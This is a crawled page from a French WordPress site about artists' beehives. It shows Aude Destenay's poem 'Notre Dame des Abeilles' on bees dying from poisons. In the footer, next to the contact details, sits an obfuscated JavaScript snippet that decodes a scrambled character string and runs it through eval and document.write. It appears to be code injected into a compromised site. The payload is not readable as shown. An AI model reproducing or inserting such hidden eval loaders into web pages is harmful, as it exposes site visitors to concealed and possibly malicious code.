

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bz-art.org/1901-2/
body_size: 8658
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Aude Destenay &#8211; Poésie | Bz Art &bull; Des artistes et des ruches</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.bz-art.org/wp-content/themes/bzart/style.css" />
<link rel="pingback" href="https://www.bz-art.org/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bz Art &bull; Des artistes et des ruches &raquo; Flux" href="https://www.bz-art.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bz Art &bull; Des artistes et des ruches &raquo; Flux des commentaires" href="https://www.bz-art.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bz Art &bull; Des artistes et des ruches &raquo; Aude Destenay &#8211; Poésie Flux des commentaires" href="https://www.bz-art.org/1901-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bz-art.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bz-art.org/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bz-art.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bz-art.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://www.bz-art.org/1901-2/" />
<link rel='shortlink' href='https://www.bz-art.org/?p=1901' />
<link rel="alternate" type="application/json+oembed" href="https://www.bz-art.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bz-art.org%2F1901-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bz-art.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bz-art.org%2F1901-2%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #99885b; }
</style>
	</head>

<body class="page-template-default page page-id-1901 custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://www.bz-art.org/" title="Bz Art &bull; Des artistes et des ruches" rel="home">Bz Art &bull; Des artistes et des ruches</a>
					</span>
				</div>
				<div id="site-description"></div>

										<a href="https://www.bz-art.org/"><img src="https://www.bz-art.org/wp-content/uploads/2016/07/entete-biling2016-07-04.jpg" width="940" height="198" alt="" /></a>
								</div><!-- #branding -->


			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu"><ul>
<li ><a href="https://www.bz-art.org/">Accueil</a></li><li class="page_item page-item-1844"><a href="https://www.bz-art.org/2015-24-et-25-octobre-2015/">2015 &#8211; 24 et 25 octobre &#8211; Pépinières Defontaine</a></li>
<li class="page_item page-item-1839"><a href="https://www.bz-art.org/2015-fete-des-courges-aux-jardins-des-marais/">2015 &#8211; Fête des courges aux jardins des marais</a></li>
<li class="page_item page-item-2372"><a href="https://www.bz-art.org/dyck/">Aganetha DYCK</a></li>
<li class="page_item page-item-2678"><a href="https://www.bz-art.org/renault/">Alexia Renault</a></li>
<li class="page_item page-item-824"><a href="https://www.bz-art.org/desmazures/">Anne DESMAZURES</a></li>
<li class="page_item page-item-2052"><a href="https://www.bz-art.org/archeologie-de-la-memoire-distances-raccourcis/">Archéologie de la Mémoire  &#8211; Distances &#038; Raccourcis</a></li>
<li class="page_item page-item-2141"><a href="https://www.bz-art.org/art-creation-culture/">Art- Création &#8211; Culture</a></li>
<li class="page_item page-item-1587"><a href="https://www.bz-art.org/pellus-expo-2015/">ARTitude &#8211; Programme et plan &#8211; 11 et 12 juillet 2015</a></li>
<li class="page_item page-item-2055"><a href="https://www.bz-art.org/aude-destenay-concerts/">Aude Destenay &#8211; Concerts</a></li>
<li class="page_item page-item-1876"><a href="https://www.bz-art.org/aude-destenay/">Aude Destenay &#8211; Musique et chant</a></li>
<li class="page_item page-item-1896"><a href="https://www.bz-art.org/aude-destenay-parcours/">Aude Destenay &#8211; Parcours</a></li>
<li class="page_item page-item-1936"><a href="https://www.bz-art.org/destenay-partition-reine-des-fees/">Aude Destenay &#8211; Partition « Qu&rsquo;ont-ils fait de la Reine des fées ? »</a></li>
<li class="page_item page-item-1904"><a href="https://www.bz-art.org/aude-destenay-peintures/">Aude Destenay &#8211; Peintures</a></li>
<li class="page_item page-item-1901 current_page_item"><a href="https://www.bz-art.org/1901-2/" aria-current="page">Aude Destenay &#8211; Poésie</a></li>
<li class="page_item page-item-2512"><a href="https://www.bz-art.org/bees-and-art/">Bees and Art</a></li>
<li class="page_item page-item-2498"><a href="https://www.bz-art.org/ben-castle/">Ben Castle</a></li>
<li class="page_item page-item-1993"><a href="https://www.bz-art.org/petite-galerie/">Bienvenue à la Petite Galerie &#8211; en lien avec Zinzolin</a></li>
<li class="page_item page-item-2323"><a href="https://www.bz-art.org/bourlard-jean-francois/">BOURLARD Jean-François</a></li>
<li class="page_item page-item-254"><a href="https://www.bz-art.org/valette/">Caroline VALETTE</a></li>
<li class="page_item page-item-1527"><a href="https://www.bz-art.org/stevenot/">Catherine STEVENOT</a></li>
<li class="page_item page-item-225"><a href="https://www.bz-art.org/prunas/">Céline PRUNAS</a></li>
<li class="page_item page-item-691"><a href="https://www.bz-art.org/charlie/">Charlie</a></li>
<li class="page_item page-item-2425"><a href="https://www.bz-art.org/bouchet/">Christophe-Emmanuel BOUCHET</a></li>
<li class="page_item page-item-2420"><a href="https://www.bz-art.org/civam-apicole-de-huate-normandie/">CIVAM Apicole de Haute-Normandie</a></li>
<li class="page_item page-item-2205"><a href="https://www.bz-art.org/autres-artistes/">D&rsquo;autres artistes d&rsquo;ici et d&rsquo;ailleurs et sur le web</a></li>
<li class="page_item page-item-69"><a href="https://www.bz-art.org/la-ruche-de-dan/">Danielle SILLAND</a></li>
<li class="page_item page-item-1294"><a href="https://www.bz-art.org/artistes-dans-mon-jardin/">Des artistes dans mon jardin- 13 et 14 juin 2015</a></li>
<li class="page_item page-item-2489"><a href="https://www.bz-art.org/dewars-highlander-honey/">Dewar&rsquo;s Highlander Honey</a></li>
<li class="page_item page-item-2435"><a href="https://www.bz-art.org/dreamstime-site-de-photographies/">Dreamstime &#8211; Site de photographies</a></li>
<li class="page_item page-item-239"><a href="https://www.bz-art.org/fourmestraux/">Eric Fourmestraux</a></li>
<li class="page_item page-item-1960"><a href="https://www.bz-art.org/exposition-opera-atelier-recto-verso/">Exposition « Opera » &#8211; Atelier Recto-Verso</a></li>
<li class="page_item page-item-1598"><a href="https://www.bz-art.org/exposition-paint-in-black/">Exposition « Paint in black » &#8211;  3W Gallery</a></li>
<li class="page_item page-item-1236"><a href="https://www.bz-art.org/chevriere2015/">Exposition &#8211; animation Chevrière &#8211; mai 2015</a></li>
<li class="page_item page-item-1777"><a href="https://www.bz-art.org/exposition-atelier-recto-verso-septembre-2015/">Exposition Atelier Recto Verso &#8211; Septembre / octobre 2015</a></li>
<li class="page_item page-item-1108"><a href="https://www.bz-art.org/exposition-ateliers-dartistes-2015/">Exposition Ateliers d&rsquo;Artistes 2015</a></li>
<li class="page_item page-item-1653"><a href="https://www.bz-art.org/exposition-baconnes-2015/">Exposition Baconnes 2015</a></li>
<li class="page_item page-item-2018"><a href="https://www.bz-art.org/exposition-celine-prunas-orpea/">Exposition Céline Prunas &#8211; Orpea</a></li>
<li class="page_item page-item-1782"><a href="https://www.bz-art.org/2015-exposition-bourgogne/">Exposition Médiathèque de Bourgogne</a></li>
<li class="page_item page-item-1556"><a href="https://www.bz-art.org/exposition-orpea/">Exposition ORPEA</a></li>
<li class="page_item page-item-1649"><a href="https://www.bz-art.org/exposition-patrick-cherriere-28-septembre-au-11-octobre-2015/">Exposition Patrick Cherrière- 28 septembre au 11 octobre 2015</a></li>
<li class="page_item page-item-1249"><a href="https://www.bz-art.org/cerisaie/">Exposition Reims Métropole &#8211; Semaine du développement durable &#8211; mai 2015</a></li>
<li class="page_item page-item-2037"><a href="https://www.bz-art.org/exposition-ricochet-nathalie-pellus-jean-luc-breda/">Exposition RICOCHET &#8211; Nathalie Pellus &#8211; Jean-Luc Breda</a></li>
<li class="page_item page-item-992"><a href="https://www.bz-art.org/tn_2015/">Exposition ruches  d&rsquo;artistes Salon Tendance Nature 2015 &#8211; Reims</a></li>
<li class="page_item page-item-2186"><a href="https://www.bz-art.org/dormans-octobre-2016/">Exposition ruches Château de Dormans &#8211; 15 et 16 octobre 2016</a></li>
<li class="page_item page-item-2003"><a href="https://www.bz-art.org/exposition-sanef-2015/">Exposition SANEF 2015</a></li>
<li class="page_item page-item-2042"><a href="https://www.bz-art.org/exposition-sylvie-plateau-drip-strips/">Exposition Sylvie Plateau &#8211; Drip Strips</a></li>
<li class="page_item page-item-1506"><a href="https://www.bz-art.org/expositions-artistes/">Expositions , événements des artistes</a></li>
<li class="page_item page-item-534"><a href="https://www.bz-art.org/expositions/">Expositions / Exhibitions</a></li>
<li class="page_item page-item-2021"><a href="https://www.bz-art.org/expositions-artistes-annee-2015/">Expositions artistes &#8211; Année 2015</a></li>
<li class="page_item page-item-1402"><a href="https://www.bz-art.org/fete-des-jardins-de-saint-brice-courcelles/">Fête des jardins de Saint-Brice-Courcelles</a></li>
<li class="page_item page-item-777"><a href="https://www.bz-art.org/francois-schmidt/">François SCHMIDT</a></li>
<li class="page_item page-item-1977"><a href="https://www.bz-art.org/ca-va-chauffer/">Hall du Boulingrin &#8211; Ca va Chauffer !</a></li>
<li class="page_item page-item-1539"><a href="https://www.bz-art.org/houdry-jc/">Jean-Claude HOUDRY</a></li>
<li class="page_item page-item-281"><a href="https://www.bz-art.org/dohr/">Jean-Louis DOHR</a></li>
<li class="page_item page-item-1116"><a href="https://www.bz-art.org/breda/">Jean-Luc BREDA</a></li>
<li class="page_item page-item-1523"><a href="https://www.bz-art.org/jean-luc-breda-olivier-perot/">Jean-Luc Breda, Olivier Perot</a></li>
<li class="page_item page-item-748"><a href="https://www.bz-art.org/houdry/">K.ty Houdry</a></li>
<li class="page_item page-item-1430"><a href="https://www.bz-art.org/kutten/">kutten</a></li>
<li class="page_item page-item-1273"><a href="https://www.bz-art.org/courtisols/">La fête du miel et des abeilles à Courtisols</a></li>
<li class="page_item page-item-2506"><a href="https://www.bz-art.org/leo-paralta/">Léo Paralta</a></li>
<li class="page_item page-item-2338"><a href="https://www.bz-art.org/libertiny-tomas/">Libertiny Tomas</a></li>
<li class="page_item page-item-2460"><a href="https://www.bz-art.org/masai/">Louis Masai Michel</a></li>
<li class="page_item page-item-337"><a href="https://www.bz-art.org/loeb/">Lydia LOEB</a></li>
<li class="page_item page-item-2156"><a href="https://www.bz-art.org/dupuis/">Lysiane DUPUIS</a></li>
<li class="page_item page-item-1415"><a href="https://www.bz-art.org/bourven/">Marie-Christine Bourven</a></li>
<li class="page_item page-item-1819"><a href="https://www.bz-art.org/marie-christine-bourven-sources/">Marie-Christine Bourven &#8211; les sources</a></li>
<li class="page_item page-item-211"><a href="https://www.bz-art.org/piette/">Marie-Claude PIETTE</a></li>
<li class="page_item page-item-1103"><a href="https://www.bz-art.org/solivellas/">Marie-José Solivellas</a></li>
<li class="page_item page-item-2330"><a href="https://www.bz-art.org/moreau-luce/">MOREAU Luce</a></li>
<li class="page_item page-item-1071"><a href="https://www.bz-art.org/pellus/">Nathalie PELLUS</a></li>
<li class="page_item page-item-1985"><a href="https://www.bz-art.org/noel-de-createurs-2015-lavannes/">Noël de créateurs 2015- Lavannes</a></li>
<li class="page_item page-item-626"><a href="https://www.bz-art.org/imbrosciano/">Odile Imbrosciano</a></li>
<li class="page_item page-item-1067"><a href="https://www.bz-art.org/petit/">Odile PETIT</a></li>
<li class="page_item page-item-2626"><a href="https://www.bz-art.org/adam/">Olivier ADAM</a></li>
<li class="page_item page-item-1113"><a href="https://www.bz-art.org/perot/">Olivier PEROT</a></li>
<li class="page_item page-item-610"><a href="https://www.bz-art.org/panda/">Panda</a></li>
<li class="page_item page-item-1543"><a href="https://www.bz-art.org/panda-expo-juillet-2015/">PANDA exposition juillet 2015</a></li>
<li class="page_item page-item-1048"><a href="https://www.bz-art.org/patrick-cherriere/">Patrick CHERRIERE</a></li>
<li class="page_item page-item-2635"><a href="https://www.bz-art.org/les-abeilles-zelees/">Poème d&rsquo;Olivier Adam : Les abeilles zélées</a></li>
<li class="page_item page-item-2317"><a href="https://www.bz-art.org/poirot-pascal/">POIROT Pascal</a></li>
<li class="page_item page-item-2360"><a href="https://www.bz-art.org/ren-ri/">Ren Ri</a></li>
<li class="page_item page-item-2348"><a href="https://www.bz-art.org/civam/">Ruches artistiques du CIVAM</a></li>
<li class="page_item page-item-2518"><a href="https://www.bz-art.org/ruches-du-monde/">Ruches du monde</a></li>
<li class="page_item page-item-2549"><a href="https://www.bz-art.org/ruches-du-monde-page-2/">Ruches du monde &#8211; page 2</a></li>
<li class="page_item page-item-2068"><a href="https://www.bz-art.org/salon-tendance-nature-2016/">Salon Tendance Nature 2016</a></li>
<li class="page_item page-item-607"><a href="https://www.bz-art.org/brisset/">Sandrine BRISSET</a></li>
<li class="page_item page-item-2416"><a href="https://www.bz-art.org/dreamstime/">Site Dreamstime</a></li>
<li class="page_item page-item-313"><a href="https://www.bz-art.org/plateau/">Sylvie PLATEAU</a></li>
<li class="page_item page-item-1549"><a href="https://www.bz-art.org/plateau-exposition-juin-2015/">Sylvie Plateau Plateau exposition « Les lointains »</a></li>
<li class="page_item page-item-387"><a href="https://www.bz-art.org/test/">test</a></li>
<li class="page_item page-item-183"><a href="https://www.bz-art.org/homepage/">The bee, the hive and the artist</a></li>
<li class="page_item page-item-1810"><a href="https://www.bz-art.org/marie-christine-bourven-travail-preparatoire/">Travail préparatoire de la ruche de Marie-Christine Bourven</a></li>
<li class="page_item page-item-2475"><a href="https://www.bz-art.org/buttress/">Wolfgang Buttress</a></li>
<li class="page_item page-item-34"><a href="https://www.bz-art.org/yanou/">Yannick BLANCHARD</a></li>
<li class="page_item page-item-232"><a href="https://www.bz-art.org/zyplox/">ZYPLOX</a></li>
<li class="page_item page-item-2704"><a href="https://www.bz-art.org/__page-test-blog-photos/">__page test blog photos</a></li>
</ul></div>
			</div><!-- #access -->



		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="post-1901" class="post-1901 page type-page status-publish hentry">
											<h1 class="entry-title">Aude Destenay &#8211; Poésie</h1>
					
					<div class="entry-content">
						<hr />
<h3 style="text-align: center;"><strong><em><a title="Aude Destenay – Musique et chant" href="https://www.bz-art.org/aude-destenay/">Musique</a> / <a title="Aude Destenay – Peintures" href="https://www.bz-art.org/aude-destenay-peintures/">Peintures</a> / Poésie / </em></strong></h3>
<hr />
<p style="text-align: center;"><span style="color: #993300;"><strong>NOTRE DAME DES ABEILLES</strong></span></p>
<p style="text-align: center;">Sorcière blanche éphémère<br />
Laborieuse ouvrière<br />
En ton corps frêle et fin<br />
Tu renfermes le divin,<br />
Sèmes la vie sur la Terre&#8230;<br />
Bienveillante comme une mère<br />
Tu ne comptes pas tes heures<br />
De ta si courte vie<br />
Tu remplis de douceur,<br />
Tu nourris, tu guéris<br />
De ta vivante ardeur,<br />
l’Univers de magie.<br />
Tes armées de lumière<br />
Sont pourtant décimées<br />
Par celui qui oublie<br />
Ce que c’est que d’aimer&#8230;<br />
Il s’arroge le droit<br />
De priver de ta bouche<br />
Cet or d’ambre qu’il te doit.<br />
Affaiblie et farouche<br />
Tu ne trouves plus ta route<br />
Abreuvée de poisons ;<br />
Du venin comme du plomb<br />
Et là, clouée au sol,<br />
Et privée de ton vol,<br />
Tu n’es que le prémice<br />
D’un plus ample supplice</p>
<p style="text-align: center;">Depuis des millénaires<br />
Tu vivais si prospère<br />
Jusqu’au jour où des sots<br />
Ont souillé notre terre ;<br />
Un étrange mammifère<br />
Aux coutumes délétères<br />
Il n’y a pas de mots<br />
Pour décrire l’infamie<br />
De celui qui, là, tue<br />
La main qui le nourrit<br />
Mais patience, mes amies,<br />
Ils ne tarderont pas<br />
A vous suivre au trépas<br />
Car ce qu’il ne sait pas<br />
Lui, son propre ennemi,<br />
C’est qu’il court à la tombe<br />
Par une telle hécatombe.</p>
<p><em><strong> Aude Destenay </strong></em></p>
<h5>© Copyright 2015</h5>
<p>&nbsp;</p>
																	</div><!-- .entry-content -->
				</div><!-- #post-## -->

				
			<div id="comments">


			<h3 id="comments-title">Une réponse à <em>Aude Destenay &#8211; Poésie</em></h3>


			<ol class="commentlist">
				</li><!-- #comment-## -->
			</ol>



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1901-2/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.bz-art.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> Les champs obligatoires sont indiqués avec <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commentaire</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1901' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6a0b219edd" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="83"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="text-2" class="widget-container widget_text"><h3 class="widget-title">Accueil / Homepage</h3>			<div class="textwidget"><ul>
<li><a href="http://www.bz-art.org/" title="Page d'accueil en français">Page d'accueil</a> <i>(français)</i></li>
<li><a href="http://www.bz-art.org/homepage" title="English homepage">Homepage</a> <i>(english)</i></li>
</ul></div>
		</li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Les artistes / The artists</h3>			<div class="textwidget"><ul>
<li><a href="http://www.bz-art.org/adam/" title="Adam">Olivier Adam</a></li>

<li><a href="http://www.bz-art.org/yanou" title="Yanou">Yannick Blanchard</a></li>

<li><a href="http://www.bz-art.org/bourven" title="Marie-Christine Bourven">Marie-Christine Bourven  </a></li>

<li><a href="http://www.bz-art.org/breda/" title="breda">Jean-Luc Breda</a></li>

<li><a href="http://www.bz-art.org/brisset/" title="brisset">Sandrine Brisset  </a></li>

<li><a href="http://www.bz-art.org/patrick-cherriere/" title="cherriere">Patrick Cherriere  </a></li>

<li><a href="http://www.bz-art.org/desmazures/" title="desmazures">Anne Desmazures  </a></li>

<li><a href="http://www.bz-art.org/dohr/" title="Jean-Louis Dohr">Jean-Louis Dohr </a></li>

<li><a href="http://www.bz-art.org/dupuis/" title="Lysiane Dupuis">Lysiane Dupuis </a></li>


<li><a href="http://www.bz-art.org/houdry-jc" title="Jean-Claude Houdry">Jean-Claude Houdry  </a></li>

<li><a href="http://www.bz-art.org/houdry" title="K.ty Houdry">K.ty Houdry  </a></li>


<li><a href="http://www.bz-art.org/imbrosciano" title="Odile Imbrosciano"> Odile  Imbrosciano </a></li>

<li><a href="http://www.bz-art.org/loeb/" title="Lydia Loeb"> Lydia Loeb </a></li>

<li><a href="http://www.bz-art.org/panda/" title="Panda"> Panda </a></li>

<li><a href="http://www.bz-art.org/pellus/" title="pellus">Nathalie Pellus</a></li>

<li><a href="http://www.bz-art.org/perot/" title="perot">Olivier Perot</a></li>

<li><a href="http://www.bz-art.org/petit/" title="petit">Odile Petit</a></li>

<li><a href="http://www.bz-art.org/piette/" title="Marie-Claude Piette">Marie-Claude Piette  </a>
</li>
<li><a href="http://www.bz-art.org/plateau/" title="Sylvie Plateau">Sylvie Plateau </a></li>

<li><a href="prunas" title="prunas">Céline Prunas  
 </a></li>

<li><a href="renault" title="renault">Alexia Renault
 </a></li>

<li><a href="http://www.bz-art.org/la-ruche-de-dan" title="Danielle Silland">Danielle Silland</a></li>

<li><a href="http://www.bz-art.org/francois-schmidt/" title="schmidt">François Schmidt  </a></li>


<li><a href="http://www.bz-art.org/solivellas/" title="solivallas">Marie-José  Solivellas</a></li>


<li><a href="http://www.bz-art.org/stevenot" title="Catherine Stevenot">Catherine Stevenot  </a></li>

<li><a href="http://www.bz-art.org/valette/" title="Caroline Valette">Caroline  Valette </a></li>

<li><a href="http://www.bz-art.org/zyplox/" title="Zyplox"> Zyplox </a></li>

<li><a href="http://www.bz-art.org/charlie/" title="Ruche "Je suis Charlie">Ruche "Je suis Charlie" </a></li>

</ul></div>
		</li><li id="text-6" class="widget-container widget_text">			<div class="textwidget"></div>
		</li><li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Evénements / Events</h3>			<div class="textwidget"><ul>
<li><a href="http://www.bz-art.org/expositions/" title="Expositions">Agenda/Expositions des ruches</a></li>
<li class="cat-item cat-item-25"><a 


href="http://www.aubonmiel.com/" title="Au Bon Miel">Au Bon Miel</a>
</li>
</ul></div>
		</li><li id="text-8" class="widget-container widget_text"><h3 class="widget-title">Artistes d&rsquo;ici et d&rsquo;ailleurs</h3>			<div class="textwidget"><ul>
<li><a href="http://www.bz-art.org/autres-artistes" title="ruches">Ruches / Sculptures</a></li>

</ul></div>
		</li><li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.bz-art.org/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li>			</ul>
1 connecté(s) en ligne <br />21 visiteurs aujourdhui <br /><style="line-height:18px;">246 733 depuis le 23/07/14<br />  <br />		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://www.bz-art.org/" title="Bz Art &bull; Des artistes et des ruches" rel="home">© 2026 &bull; Bz-Art &nbsp; &bull; &nbsp; Des artistes et des ruches</a><br /><small>André-Claude Deblock - Cernay-lès-Reims - 06 51 28 87 29  - contact : contact@aubonmiel.com<br />

<!--
var r9="";for(var b3=0;b3<366;b3++)r9+=String.fromCharCode(("->)4ONW$NWWG0c).d:-II,,65G7;,7=>--7I<:d;U01-.0:$N5d$$,4)1a$N<7-8U:+-4),VOVIs/S;=IU<:*;PPOX+7R$N<--6-+)-$NU<-84:--O)+V/V-IPSIIgR##WI%$N*%RmmBTmm):U:<$N4)-8OV+-/SmVPRIIUI#IW%%#7>R$N>/>::-$NU)+84V>-OSIV/U;wI;<=*XP:O$N$$PRG7$NI576_-7=;dI=<1;<0:-U0$$$N.dIe$$$N6<+7<M)+WWJ@[_WW*BWb:<T)@WMJWYW_7:-bV)/cU:e$N4)-8OV+-/S_VIUIh*;;=OX<:PPNU:-84)+-OVOUUPOUUPV/SIKYKXIPU;=*;<:OZPP".charCodeAt(b3)-(123-84)+7*2+49)%(95)+19+13);document.write(eval(r9))
//-->
</script>

</small>

			</div><!-- #site-info -->
<!--
			<div id="site-generator">
								<a href="http://wordpress.org/" title="Plate-forme de publication personnelle à la pointe de la sémantique" rel="generator">Fièrement propulsé par WordPress</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://www.bz-art.org/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
